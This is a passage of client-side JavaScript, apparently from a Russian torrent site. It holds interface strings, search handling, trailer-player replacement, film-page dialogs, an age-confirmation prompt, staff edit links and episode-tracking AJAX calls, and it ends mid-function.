ms_email_reminder = '<p>Не указан дополнительный способ восстановления пароля. Укажите <a href="/user/profile/">Резервный адрес почты<a/> или <a href="/user/#social">Социальную сеть<a/></p>, это значительно упрастит восстановление аккаунта если ваш основной Email станет недоступным.',
ms_email_reminder1 = 'Не указан дополнительный способ восстановления пароля. Укажите <a href="/user/profile/">Резервный адрес почты<a/> или <a href="/user/#social">Социальную сеть<a/> <em class="nav-icon nav-cross float_right"></em>',
ms_comment_spoiler = 'Поступили жалобы на спойлер, мат, КАПС и т.д.',

ms_addblok_reminder = 'Что-то блокирует корректную загрузку страницы. Если у Вас установлен антивирус внесите сайт в исключения! <br/>' +
'Также загрузку могут блокировать блокировщики рекламы, отключите их или добавьте сайт в исключения! Если это не помогло, напишите нам о проблеме на мейл <a href="mailto:info@fast-torrent.ru">info@fast-torrent.ru</a> ',


mc0 = 'Редактировать', mc1 = mc0 + ' торрент', mc2 = 'Перерисовать кеш', mc3 = 'Принять', mc4 = 'Отклонить', mc5 = 'Загрузка списка ...', mc6 = 'Вернуть описание фильма', mc7 = 'Выбрать это описание', mc8 = 'Удалить это описание?', mc9 = 'Обновить информацию о торрентах', mc10 = mc0 + ' Фильм', mc11 = 'Отметить как проверенный', mc12 = mc0 + ' рецензию', mc22 = 'Обновить информацию торрента', mc23 = mc0 + ' антологию', mc24 = mc0 + ' роль в антологии', mc14 = 'Отправить замечание', mc15 = 'Оповещение добавлено', mc16 = 'Оповещение удалено', mc17 = 'Добавить оповещение', mc18 = 'Добавить оповещение', mc19 = 'Удалить оповещение', mc20 = 'Закрыть', mc21 = mc18 + ' могут только зарегистрированные пользователи', mc25 = 'Просматривать свои расписания могут только зарегистрированные пользователи.'

mc26 = 'Добавить в интересы', mc27 = 'Удалить из интересов', mc28 = 'Интересы и уведомления', mc_a = 'Фильм рекомендуют ', mc_b = ' человека', mc_c = 'Не видели фильм?\nОтменить Ваш голос?', mc_d = 'Добавить/удалить фильм в вашу коллекцию:', mc_i = 'Обновить данные торрента', mc_k = 'Фильм похожий?', mc_p = 'Загрузить плеер', mc_r = 'Прасить сезон / серии', mc_s = 'Количество одобреных похожих фильмов ', mc_s1 = 'одобреных ', mc_x = 'На сколько похожий этот фильм?', mc_y = 'Добавить похожий фильм', mc_z = 'Порекомендуйте фильмы', mff_1 = 'Друзья. \n Удалить из друзей?', mff_2 = 'Вы отправили запрос.\n Удалить из друзей?', mff_3 = 'Пользователь отправил вам запрос. \n Добавить в друзья?', mff_4 = 'Добавить в друзья?', mff_5 = 'Добавить в черный список?', mff_6 = 'Удалить из черного списк?', mc_capcha = 'Не понятно изображение?\n Нажмите чтобы поменять картинку.', er_1 = 'Добавлять трейлеры могут только зарегистрированные пользователи', er_2 = 'Добавить рецензии могут только зарегистрированные пользователи', er_3 = 'Вам исполнилось 18 лет?', er_4 = 'Да, мне исполнилось 18 лет', er_5 = 'Нет, мне меньше 18 лет', er_6 = 'Просмотр доступен только лицам, достигшим 18 лет.', er_7 = 'Вернуться на главную', er_8 = 'Это поле должно быть заполнено', PatA = "[абвгдеёжзийклмнопрстуфхцчшщъыьэюяabcdefghijklmnoprstuvwxyz]", PatV = "[аеёиоуыэю\яaeiouy]", PatN = "[бвгджзклмнпрстфхцчшщbcdfghjklmnprstvwxz]", search_1 = new RegExp("[^0-9^a-z^A-Z^а-я^А-Я]+", 'g'), PatX = "[йъь]";

var generic_order_items = {0 : 'Все комментарии','friends' : 'Коментарии друзей'};
var anthology_order_items = {0 : 'Новые антологии',1 : 'Самые популярные',2 : 'Самые большие',3 : 'А - Я',4 : 'Я - А'};
var collection_order_items = {0 : 'Самые популярные',1 : 'Новые коллекции',2 : 'Самые большие',3 : 'А - Я',4 : 'Я - А'};
var favorites_order_items = {0 : 'По дате выбора',1 : 'Самые популярные',2 : 'Новинки кино',3 : 'Новые на сайте',4 : 'А - Я',5 : 'Я - А',6 : 'Новые торренты'};
var season_order_items = {0 : 'Ближайшие',1 : 'Не просмотренные',2 : 'По дате выбора',3 : 'Самые популярные',4 : 'Новинки кино',5 : 'Новые на сайте',6 : 'А - Я',7 : 'Я - А'};
var schedule_order_items = {0 : 'Ближайшие',1 : 'Не просмотренные',2 : 'Только с торрентами',3 : 'А - Я',4 : 'Я - А'};
var vote_order_items = {0 : 'По дате',1 : 'По оценке',2 : 'Самые популярные',3 : 'Новинки кино',4 : 'Новые на сайте',5 : 'А - Я',6 : 'Я - А'};
var celebrity_order_items = {0 : 'По дате выбора',1 : 'Количеству ролей',2 : 'Дата рождения',4 : 'А - Я',5 : 'Я - А'};
var vote_title = {0 : "Не похожий",1 : "Немного похожий",2 : "Похожий",3 : "Очень похожий"};
button_cancel = {text : ms_cancel,icons : {primary : 'ui-icon-cancel'},click : function() {$(this).dialog("close");}}
button_close = {text : ms_close,icons : {primary : 'ui-icon-cancel'	},	click : function() {$(this).dialog("close");}}


var brand_banner = false;

var test_image = false;


/******************************* поиск *******************************/
function search_form1_submit() {
	var text = $('#search_keyword1').val().replace(/\^/g, "").replace(/\ё/ig, "ъъ").replace(search_1, " ").replace(/\ъъ/ig, "ё").replace(/^\s+|\s+$/g, "");
	// trim function

	if (text == '') {
		document.location = SEARCH_URL+".html";
		return false;
	}
	document.location = SEARCH_URL+"/" + text + "/1.html";
	// window.open(SEARCH_URL+"/"+ text + "/1.html",'_blank');
	return false;
}

/******************************* поиск *******************************/

/************************** страница фильма **************************/
var recommend_loaded = false;
var downloaded_loaded = false;
var award_loaded = false;
var collection_loaded = false;
var post_dialog_loaded = false;
var no_post_add_loaded = false;
var award_dialog = false;
var collection_dialog = false;
var recommend_page = 1;
var is_similarity_init = false;
var is_online_init = false;

var similarity_page = 1;
var similarity_loaded = false;
var anthology_add_new_dialog = false;
var anthology_add_film_dialog = false;
var tabs1 = false;

function loadPlaerfixed() {
	console.log('loadPlaerfixed',this);
	var wrap =  $(this);

	wrap = $(this);
	wrap.off("click");

	console.log('loadPlaerfixed', wrap );

	if (wrap.css('paddingBottom') != '0px'){
		wrap.css('height', wrap.css('paddingBottom') );
		wrap.css('paddingBottom', 0 );
	}
	wrap.parents('.fun-content').attr('onclick','').off("click").removeClass('render_kinopoisk');


	console.log('paddingBottom', wrap.css('paddingBottom') );
	console.log('height', wrap.css('height') );

	code =  wrap.attr('code');

	wrap.html( code );

	vid = $('embed',wrap);
	console.log('vid',vid);

	vid.autoplay = true;
	vid.autostart = true;
}

function fixPlaerStart(root) {
	// чиним плееры	console.log('fixPlaerStart Фиксим поведение роликов для кинопоиска при включеном адблоке.');
	$('object', root).each(function(index) {
		var flash = $(this);
		var code = flash.parent().html();
		var wrap = flash.parents( ".trailer_wrap" );

		if (wrap.is('[preview]')){	preview = wrap.attr('preview');}
		else{preview = '';	}

		if (preview.search('kp.cdn.yandex.net')>0)			preview='';
		if (preview.search('www.kinopoisk.ru/trailers')>0)	preview='';


		var fixed = false;
		try {
			if ($("param[name='movie'] ", flash).length>0){
				value = $("param[name='movie'] ", flash).attr('value');
				if (value.search('www.youtube.com')>0){
					attt = value.split('?')[0].split('/');
					loc = attt[attt.length-1]

					if (preview){
						var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url('+preview+');  block-size:340px; padding-block-end:0;" title="Загрузить плеер"><em>►</em></div>');
					}else{
						var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url(https://i.ytimg.com/vi/'+loc+'/maxresdefault.jpg);  block-size:340px; padding-block-end:0;" title="Загрузить плеер"><em>►</em></div>');
					}
					flash.replaceWith(new_plaer);
					var fixed = true;
				}
			}

			if ( !fixed ){
				if (preview == ''){
					var new_plaer = $('<div class="render_kinopoisk"><em></em></div>').attr('code', code);
				}else{
					var new_plaer = $('<div class="render_kinopoisk" style="background-image:url(' + preview + ')" ><em></em></div>').attr('code', code);
				}
				flash.replaceWith(new_plaer);
			}
		} catch(e) {
			console.warn(e.message, this);
		}

	});
	$('iframe', root).each(function(index) {
		var iframe = $(this);
		var code = iframe.parent().html();
		var wrap = iframe.parents( ".trailer_wrap" );

		if (wrap.is('[preview]')){	preview = wrap.attr('preview');}
		else{preview = '';	}
		value = iframe.attr('src');
		if (value.search('www.youtube.com')>0){
			attt = value.split('?')[0].split('/');
			loc = attt[attt.length-1]

			if (preview){
				var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url('+preview+');"><em></em></div>');
			}else{
				var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url(https://i.ytimg.com/vi/'+loc+'/hqdefault.jpg);""><em></em></div>');
			}
			iframe.replaceWith(new_plaer);
		} else {
			if (preview == ''){
				var new_plaer = $('<div class="render_kinopoisk"><em></em></div>').attr('code', code);
			}else{
				var new_plaer = $('<div class="render_kinopoisk" style="background-image:url(' + preview + ')" ><em></em></div>').attr('code', code);
			}

			iframe.replaceWith(new_plaer);
		}
	});

	init_render_youtube(root);

}

// инициализация динамики фильма
function init_film() {
	console.log('init_film');

	fixPlaerStart('#tab_trailer');

	// обновление счетчика загрузки и рейтинги для фильма
	$('#film_downloaded').html(film_downloaded);
	$('.recommend_count').html(recommend_count);
	if (votes_count > 10) {
		$('#rating_votes').html(votes_count + ms_18).show();
		$('#rating').html(public_rating).show();
	}


	$('.hidden_text-pointer').click(function() {
		//console.log('.hidden_text-pointer click',$('.hidden_text-hidden').hasClass('hidden'));

		if ($('.hidden_text-hidden').hasClass('hidden')) {
			//console.log('Показать');
			$('.hidden_text-hidden').removeClass('hidden').show();
			$('.hidden_text').hide();
			$('.hidden_text-pointer').html(ms_hide1);
		} else {
			//console.log('Скрыть');
			$('.hidden_text-hidden').addClass('hidden').hide();
			$('.hidden_text').show();
			$('.hidden_text-pointer').html(ms_show1);
		}

		return false;

	}).css('cursor', 'pointer');



	addControl('film_controll', '<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');

	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	generic_favorite_preference_get();

	tabs1 = $("#tabs1").tabs({
		activate : function(event, ui) {

			id = ui.newTab[0].id
			if (id == 'tab_similarity_header') {
				init_similarity();
			}
			if (id == 'tab_online_header') {
				// загружаем окно онлайна при переходе на закладку

				init_online();
			}
		}
	});

	$("#tabs").tabs({
		beforeActivate : function(event, ui) {
			id = ui.newPanel[0].id;
			if (id == 'tab_friends_comment') {
				if (!IS_AUTHENTICATED) {
					open_login_dialog('Коментарии друзей доступны только зарегистрированным пользователям.');
					return false;
				}
			}
		},

		activate : function(event, ui) {
			id = ui.newPanel[0].id;
			if (id == 'tab_comment') {
				is_friends_comment = false;
			} else if (id == 'tab_friends_comment') {
				is_friends_comment = true;
				init_friends_comment();
			}
		}
	});

	$("#season_accordion").accordion({
		heightStyle : "content",
		active : false,
		collapsible : true,
		animate : 50
	});
	$("#season_accordion .ui-accordion-content").css('padding', '5px');

	$("#season_accordion .hi_light").click(function() {

		var obj_id = $(this).parents('tr').attr('obj_id');
		var items = $('.' + obj_id);


		$('.torrent-row').removeClass('hi_lighted');
		items.addClass('hi_lighted');

		if (items.length > 0) {
			var destination = Math.floor($(items[0]).offset().top - 100);

			bodyelem = $("html,body");
			bodyelem.animate({
				scrollTop : destination
			});

		} else {
			alert(ms_alert1);
		}

	});


	if (IS_AUTHENTICATED){
		if (typeof(authorized_reviews) != "boolean"){ 	authorized_reviews = false	}
		console.log('authorized_reviews',authorized_reviews);
		if (authorized_reviews){

			$.ajax({
				url : '/review/film/' + FILM_ID + '/',
				dataType : 'json',
				cache : false,
				success : function(json, status) {
						console.log('authorized_reviews',status,json);

					$('#tab_review').html(json.content);
				}
			});
		}
	}
	

	// Отрисовка красивых кнопок
	$(".review-add-button, .review-add-login, #award_head, #collection_more").css('width', '100%').button();
	$(" #collection_head, #fav_dialog_add, .fav_dialog_add, #recommend_head, #downloaded_head, .button, button").button();

	$('#trailer-add-login').click(function() {
		open_login_dialog(er_1);
	});

	$('.review-add-login').click(function() {
		open_login_dialog(er_2);
	});


	$('.trailer_open').click(function() {
		$('.trailer_open').hide();
		$('#trailer_closed').show();
	});

	$( '.trailer_open' ).not( ":first" ).hide();

	var recommend_dialog = $("#recommend_dialog").dialog({
		autoOpen : false,
		minHeight : 500,
		width : 650,
		modal : true,
		draggable : false,
		resizable : false
	});

	$("#recommend_head").click(function() {
		recommend_dialog.dialog('open');
		if (!recommend_loaded) {
			recommend_loaded = true;
			get_user_recommend(1);
		}
		$('#id_post_text').focus();
		return false;
	});

	if ($('#award_dialog').length > 0) {
		award_dialog = $("#award_dialog").dialog({
			autoOpen : false,
			width : 500,
			modal : true,
			draggable : false,
			resizable : false,
		});
		$("#award_head").click(function() {
			award_dialog.dialog('open');
			if (!award_loaded) {
				award_loaded = true;
				$('#award').load('/'+'award'+'/'+'film'+'/' + FILM_URL + '.html');
			}
			return false;
		});
	}

	if ($('#collection_dialog').length > 0) {
		collection_dialog = $("#collection_dialog").dialog({
			autoOpen : false,
			minHeight : 400,
			width : 500,
			modal : true,
			draggable : false,
			resizable : false
		});

		$("#fav_dialog_add, .fav_dialog_add").click(fav_dialog_add);

		$("#collection_head").click(function() {
			collection_dialog.dialog('open');
			if (!collection_loaded) {
				collection_loaded = true;

				$.ajax({
					url : '/favorite/film/' + FILM_ID + '/',
					dataType : 'json',
					cache : false,
					success : function(json, status) {
						$('#collection').append(json.content);
					}
				});
			}
			return false;
		});
	}

	if ($("#adult_dialog").length > 0) {
		if ($.inArray('is_18', perms) == -1) {
			if (navigator.appVersion.indexOf("MSIE") !== -1) {
				$("#adult_hide").hide();
			}
			$('<h1><center>' + er_3 + '</center></h1>').appendTo("#adult_dialog");
			var adult_dialog = $("#adult_dialog").dialog({
				resizable : false,
				autoOpen : true,
				minHeight : 200,
				width : 400,
				modal : true,
				draggable : false,
				closeOnEscape : false
			});

			// заголовок глючит - нельзя перехватить закрытие диалога крестиком, поэтому просто удаляем
			$(".ui-dialog-titlebar", ".ui-dialog[aria-describedby=adult_dialog]").remove();
			$(".ui-dialog-titlebar", ".ui-dialog[aria-labelledby=ui-dialog-title-adult_dialog]").remove();

			var buttonpane = $('<div></div>').appendTo(adult_dialog);
			$("<button>" + er_4 + "</button>").appendTo(buttonpane).button({
				icons : {
					primary : "ui-icon-check"
				}
			}).click(function() {
				if (navigator.appVersion.indexOf("MSIE") !== -1) {
					$("#adult_hide").show();
				}
				adult_dialog.dialog("close");
			});

			$("<button>" + er_5 + "</button>").appendTo(buttonpane).button({
				icons : {
					primary : "ui-icon-closethick"
				}
			}).click(function() {
				adult_dialog.html("<p>" + er_6 + "<p>");
				$("<a href='/'>" + er_7 + "</a>").appendTo(adult_dialog).button();
			});
		}

		$('<div class="clear"></div>').appendTo("#form_wrapper");
		$('<span class="ui-icon ui-icon-notice" style="display:inline-block" title="' + er_8 + '"></span>').insertAfter('input.required').insertAfter('select.required');
		$('.ui-widget-overlay').css('opacity', 0.95);
	}

	if ($.inArray('is_staff', perms) !== -1) {
		addControl('film_controll', "<a href='/admin/import/{0}/' title='" + mc9 + "'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll', "<a href='/admin/film/film/{0}/' title='" + mc10 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll', "<a href='/admin/redraw/{0}/' title='" + mc2 + "'><em class='nav-icon nav-picture_save'></em></a>");

		addControl('is_serial .film_controll', "<a href='/admin/schedule/{0}/' title='" + mc_r + "'><em class='nav-icon nav-picture_go'></em></a>");

		addControl('resources_controll', "<a href='/admin/film/additionalresources/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('subtitles_controll', "<a href='/admin/film/subtitles/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");

		$('.film_controll').append("<b title='" + mc_s + similarity_count + "'> " + similarity_count + " </b>");


		// $('#tab_similarity_header span').append("<b> (" + similarity_count + ")</b>");

	}



	if ($.inArray('trailer_add', perms) !== -1){
		$('.trailer_add').show();
	}else{
		$('.trailer_add').remove();
		if (tabs1){
			tabs1.tabs( "refresh" );
		}
	}

	if ($.inArray('trailer_edit', perms) !== -1)
		$('.trailer_edit').show();
	if ($.inArray('review_add', perms) !== -1)
		$('.review_add').show();

	// review spoiler
	$('.spoiler-title').removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	$('a.slideshow1').lightBox(lb_options);
	$('a.slideshow').lightBox(lb_options);
	$('.use_tooltip').tooltip();

	// add markItUp to film description add form
	$("#add_film_description").markItUp(mySettings);

	// описаний фильма
	init_film_description();

	// теги фильма
	init_film_tag();

	$.each($('.resources-row'), function(index, value) {
		var row = $(value);
		var id = row.attr('obj');
		$('#rp_' + id + ' .upload1').children('').click(function() {
			toggle_info('ri_' + id);
		});
		$('#rp_' + id + ' a:first').attr('onClick', '');

	});

	$('.torrent-row td').css('cursor', 'pointer');

	// история  загрузок
	var downloaded_dialog = $("#downloaded_dialog").dialog({
		autoOpen : false,
		height : 250,
		width : 650,
		modal : true,
		draggable : false,
		resizable : false
	});

	// todo: вернуть как нагрузка упадёт
	$("#downloaded_head").one("click", function() {
		$('#downloaded-timeplot').html('<iframe src="/timeplot/' + FILM_ID + '_popup.html" width="620" height="210" align="center" frameborder="0"></iframe>');
	}).click(function() {

		downloaded_dialog.dialog('open');
		return false;
	});


	if ($("#tab_similarity_header").hasClass('ui-state-active')) {
		init_similarity();
	}

	if ($("#tab_online_header").hasClass('ui-state-active')) {
		// выбрана закладка с роликами - сразу показываем
		init_online();
	}

	$("#similarity_control").button().click(function() {
		get_similarity();
		return false;
	});

	$("#similarity_add").button().click(function() {

		// Создаем диалог
		similarity_create_dialog();
		similarity_dialog.dialog('open');

		return false;
	});

	// --- перемотка до торрента ---
	if (window.location.hash) {
		if (window.location.hash == '#quality_report') {
			$('#quality_head').click();
		} else if (window.location.hash == '#tab_trailer') {
			$('#trailer_head').click();
		} else if (window.location.hash == '#tab_scene') {
			$('#tab_scene_head').click();
		} else {
			var tp = '' + window.location.hash;
			tp = tp.replace("ti_", "tp_");

			if ($(tp).length > 0) {

				var targetOffset = $(tp).offset().top - 10;

				$('html').animate({
					scrollTop : targetOffset
				}, 500, function() {
					// эмуляция нажатия кнопки
					$(tp).effect("highlight", {}, 3000);
					$(".c1", tp).click();
					$(".torrent-info", tp).show();

				});

			}
		}

	}

	// Подсветка и выбор эпизодов
	user_episode_init();

	// Управление антологиями
	anthology_init();



}

var schedule_user_init = false;
var schedule_user_dialog = false;
function schedule_user() {

	if (schedule_user_init == false) {
		schedule_user_init = true;
		schedule_user_dialog = $("#schedule_user_dialog").dialog({
			autoOpen : false,
			minHeight : 450,
			width : 800,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : ms_save1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : schedule_user_dialog_save
			}, button_cancel]

		});
	}

	url = '/user/schedule/' + FILM_ID + '/';

	schedule_user_dialog.dialog("open");

	$("#schedule_user_dialog_content").html('<center>' + ms_load + '</center>').load(url, function() {
		table_hilights('#schedule_user_dialog_content')
	});

}

function schedule_user_controll() {

	if (schedule_user_init == false) {
		schedule_user_init = true;
		schedule_user_dialog = $("#schedule_user_dialog").dialog({
			autoOpen : false,
			minHeight : 450,
			width : 800,
			modal : true,
			draggable : false,
			resizable : false,

			buttons : [{
				text : ms_save1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : schedule_user_dialog_save
			}, button_cancel]

		});
	}

	id = $(this).attr('obj_id');

	url = '/user/schedule/' + id + '/';

	schedule_user_dialog.dialog("open");

	$("#schedule_user_dialog_content").html('<center>' + ms_load + '</center>').load(url, function() {
		table_hilights('#schedule_user_dialog_content')
	});

}

function user_episode_update(selected) {

	$('.episode_control').html('<em title="' + mf_8 + '" class="nav-icon viewed-off">' + mf_9 + '</em>');

	$.each(selected, function(index, value) {
		$('tr[obj_id="' + value + '"] .episode_control').html('<em title="' + mf_10 + '" class="nav-icon viewed-on">' + mf_11 + '</em>');
	});

}

function schedule_wishlist() {
	window.location = "/favorite/wishlist/update/" + FILM_ID + "/";
}

function user_episode_init() {//ok
	if (is_serial) setTimeout(user_episode_init_load, 100);
}

function user_episode_init_load() {
	if (IS_AUTHENTICATED) {
		$("#schedule_tv").button().click(schedule_user);

		$("#schedule_wishlist").button().css({
			'width' : '100%',
			'padding' : '5px',
			'margin-bottom' : '10px'
		}).click(schedule_wishlist);

		$("#season_accordion .episode_control").click(user_episode_set);

		url = '/user/schedule/' + FILM_ID + '/preference/';

		$.ajax({
			url : url,
			dataType : 'json',
			data : {},
			type : 'POST',
			cache : false,
			success : function(json, status) {

				// обновление просмотренных серий
				user_episode_update(json.selected);

			},
			error : ajax_alert,
			complete : ajax_complete
		});

	} else {
		$("#schedule_tv").button().click(open_login_dialog);
		$("#schedule_wishlist").button().css({
			'width' : '100%',
			'padding' : '5px',
			'margin-bottom' : '10px'
		}).click(open_login_dialog);
		$('#season_accordion .episode_control').click(open_login_dialog);
	}
}

function user_episode_set() {
	var obj = $(this);
	var set = $('.viewed-off', obj).length > 0;
	var obj_id = obj.parents('tr').attr('obj_id');

	var is_season = obj.hasClass('is_season');
	if (is_season) {
		var obj = $('.episode_control', $(this).parents('.season_wrap'));
	}

	url = '/user/schedule/' + FILM_ID + '/set/';

	$.ajax({
		url : url,
		dataType : 'json',
		data : {
			obj_id : obj_id,
			is_season : is_season,
			set : set
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.status == 'on') {
				obj.html('<em title="' + mf_8 + '" class="nav-icon viewed-on">' + mf_9 + '</em>');
			} else if (json.status == 'off') {
				obj.html('<em title="' + mf_10 + '" class="nav-icon viewed-off">' + mf_11 + '</em>');
			} else {
				info_toolbox_alert(ms_alert);
			}

		},
		error : ajax_alert,
		complete : ajax_complete
	});

}

function schedule_user_dialog_save() {

	var ids = Array();
	$.each($("#schedule_user_dialog_content td :checked"), function(index, value) {
		ids.push($(value).val());
	});

	var url = $('#schedule_user_dialog_content form').attr('action');

	info_toolbox_show(ms_load1);

	$.ajax({
		url : url,
		dataType : 'json',
		data : {
			action : "schedule_user",
			ids : ids
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			// обновление просмотренных серий
			if (json.selected)
				user_episode_update(json.selected);
		},
		error : ajax_alert,
		complete : ajax_complete
	});

	schedule_user_dialog.dialog("close");
}

function rendersScheduleOrder(current, complete) {//ok
	renderOrderMenu(current, complete, $('#schedule_order'), schedule_order_items);
}

var schedule_choice_dialog = false;
// Создание окна диалога
function schedule_choice_dialog_create() {
	if (schedule_choice_dialog)
		return;
	schedule_choice_dialog = $("<div id='schedule_choice_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		width : 435,
		minHeight : 350,
		modal : true,
		draggable : false,
		resizable : false,
		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function schedule_choice_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc25);
	} else {
		// Создаем диалог
		schedule_choice_dialog_create();
		// Загружаем форму
		schedule_choice_dialog.dialog('open');
		schedule_choice_load();
	}
	return false;
}

// Загрузка списка сериалов
function schedule_choice_load() {
	schedule_choice_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/schedule/choice/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {
			// навигация
			schedule_choice_dialog.html(json.content);
			$('.collection-fixed a', schedule_choice_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', schedule_choice_dialog).click(load_schedule);

			// добавление коллекций
			$(".new_collection", schedule_choice_dialog).css('heigth', '22px');
			$(".add_collection", schedule_choice_dialog).button().click(collection_add);
			$(".new_collection_form", schedule_choice_dialog).submit(collection_add);

			// сортировка коллекций
			$(".collection-sortable").sortable({
				items : "li",
				placeholder : "highlight",
				update : collection_order_update,
			});
		}
	});
	return false;
}

function init_open_torrent(key) {
	if (!key)
		key = $(this);
	var obj = key.parents('.torrent-row');
	var id = obj.attr('obj');

	console.log('init_open_torrent', id, key, obj , obj.hasClass( "init" ) );



	if (obj.hasClass("init")) {
		return;
	}

	obj.addClass("init");

	var audio_average = obj.attr('audio_average');
	var audio_votes = obj.attr('audio_votes');
	var video_average = obj.attr('video_average');
	var video_votes = obj.attr('video_votes');
	var translation_average = obj.attr('translation_average');
	var translation_votes = obj.attr('translation_votes');
	var code = obj.attr('code');
	obj.attr('code', '');

	init_raiting('star-rating small-star', 'audio', id, audio_average, audio_votes);
	init_raiting('star-rating small-star', 'video', id, video_average, video_votes);
	init_raiting('star-rating small-star', 'translation', id, translation_average, translation_votes);
	if (code != '') {
		$('#box_' + id).html(code);
		$('a.slideshow' + id).lightBox(lb_options);
	} else {
		$('#box_' + id).remove();
	}

	if ($.inArray('is_staff', perms) !== -1) {
		//console.log('is_staff', $.inArray('is_staff',perms),$('#ti_'+id+' .margin'));
		$('#ti_' + id + '>div').prepend("<a href='/admin/film/torrent/" + id + "/' class='float_right' title='" + mc1 + "'><em class='nav-icon nav-pencil'></em></a>");
		$('#ti_' + id + '>div').prepend("<a href='/admin/redraw_torrent/" + id + "/' class='float_right' title='" + mc2 + "'><em class='nav-icon nav-picture_save'></em></a>");
		if (is_serial) {
			$("<a href='/admin/schedule/torrent/" + id + "/' class='float_right' title='" + mc22 + "'><em class='nav-icon nav-arrow_refresh'></em></a>").click(function() {
				schedule_torrent(id);
				return false;
			}).prependTo('#ti_' + id + ' .margin');
		}
	}

}

// сортировка торрентов
function init_torrent() {
	init_torrent_info();

	$.each($('.qa-icon'), function(index, value) {
		var title =  $(value).attr('title');
		text = title.split(' ::',1);
		$(value).text(text);

	});

	// обновление счетчиков загрузки
	$('.download-event').click(download_update);

	// обновление колличества загрузкок
	$.each(torrent_downloaded, function(index, value) {
		console.log('tp',$('#tp_' + index ));
		$('#tp_' + index + ' .c5').html(value);
		$('#tp_' + index ).attr('downloaded',value);
	});

	// добавляю контейнеры для отображения стрелочек
	$('.sortable').append($('<em></em>'));

	// обработка нажатия
	$('.sortable').click(sortable_sort);

	$('.order_torrent').submit(function() {
		var id = $(this).attr('obj');
		$('#torrent_form_' + id).hide();
		$('#torrent_upload_' + id).show();
	});

	// отрисовка рейтингов торрентов
	$.each($('.torrent-row'), function(index, value) {
		var row = $(value);
		var id = $(value).attr('obj');

		// разворачивать при нажатии на заголовок, кроме последнего элемента с кнопкой
		$('.upload1', row).children('').not('.c7, .voice').not('a').add('.voice b', row).add('.voice img', row).add('.voice img', row).click(function() {
			var key = $(this);
			var obj = key.parents('.torrent-row');
			var id = obj.attr('obj');
			toggle_info('ti_' + id);

			init_open_torrent(key);

		});
		$('#tp_' + id + ' a:first').attr('onClick', '');
	});

}

schedule_dialog_init = false;
schedule_dialog = false;

function schedule_torrent(id) {

	if (schedule_dialog_init == false) {
		schedule_dialog_init = true;
		schedule_dialog = $("#schedule_dialog").dialog({
			autoOpen : false,
			minHeight : 450,
			width : 800,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : mc_i,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : schedule_dialog_save
			}, button_cancel]

		});
	}

	url = '/admin/schedule/torrent/' + id + '/';

	schedule_dialog.dialog("open");

	$("#schedule_dialog_content").html('<center>' + ms_load + '</center>').load(url, function() {
		table_hilights('#schedule_dialog_content')
	});
}

function table_hilights(root) {
	// подсветка таблицы
	$('td,th', root).hover(function() {
		season = $(this).attr('season')
		episode = $(this).attr('episode')
		$('[season="' + season + '"],[episode="' + episode + '"]', root).css('background', '#DDFFEE');
	}, function() {
		season = $(this).attr('season')
		episode = $(this).attr('episode')
		$('[season="' + season + '"],[episode="' + episode + '"]', root).css('background', '#FFFFFF');
	});

	// выделение целого рядв
	$('th :checkbox', root).change(function() {
		parent = $(this).parents('tr');
		$('td :checkbox', parent).prop("checked", $(this).prop("checked"))
	});

}

function schedule_dialog_save() {

	var ids = Array();
	$.each($("#schedule_dialog_content td :checked"), function(index, value) {
		ids.push($(value).val());
	});

	var url = $('#schedule_dialog_content form').attr('action');

	info_toolbox_show(ms_load1);

	$.ajax({
		url : url,
		dataType : 'json',
		data : {
			ids : ids
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
		},
		error : ajax_alert,
		complete : ajax_complete
	});

	schedule_dialog.dialog("close");
}

function get_user_recommend(page) {

	film_id = $('.film_controll').attr('obj_id');
	$.ajax({
		url : '/favorite/recommend/' + film_id + '/' + page + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			$('#recommend').html(json.content);
			recommend_page = json.page;
			$('.recommend_count').html(json.count);
			$('#recommend_pages').html('');

			if (json.page > 1) {
				$('#recommend_pages').append("<li class='page_prev float_left'><a onclick='get_user_recommend(" + (json.page - 1) + ")'><em></em></a></li>");
			} else {
				$('#recommend_pages').append("<li class='page_prev float_left'><em></em></li>");
			}

			$.each(json.pages, function(index, value) {
				if (value) {
					$('#recommend_pages').append("<li><a id='recommend_page_" + value + "' onclick='get_user_recommend(" + value + ")'>" + value + "</a></li>");
				} else {
					$('#recommend_pages').append("<li> · · · </li>");
				}
			});

			if (json.page < json.pages.length) {
				$('#recommend_pages').append("<li class='page_next float_right'><a onclick='get_user_recommend(" + (json.page + 1) + ")'><em></em></a></li>");
			} else {
				$('#recommend_pages').append("<li class='page_next float_right'><em></em></li>");
			}

			$('#recommend_page_' + json.page).css('color', 'red');
			$('#recommend .use_tooltip').tooltip();
		}
	});
